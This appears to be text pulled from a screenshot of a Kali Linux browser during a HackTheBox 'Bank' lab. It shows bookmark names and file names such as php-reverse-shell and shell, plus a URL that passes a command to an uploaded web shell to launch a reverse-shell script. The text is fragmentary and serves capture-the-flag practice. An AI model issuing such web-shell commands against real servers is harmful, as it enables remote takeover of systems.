 bank.htb/uploads/shell.htb?cmd=bash rev.htb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
logo.png php-reverse-shell.htb rev.htb shell.htb